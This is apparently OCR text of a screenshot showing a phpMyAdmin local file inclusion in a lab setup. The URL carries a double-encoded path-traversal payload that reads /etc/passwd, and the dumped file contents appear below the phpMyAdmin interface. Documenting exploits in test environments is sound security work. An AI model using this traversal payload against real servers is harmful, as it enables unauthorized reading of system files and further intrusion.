 不安全 192.168.1.188:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
FE 5 j 11 7 S
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false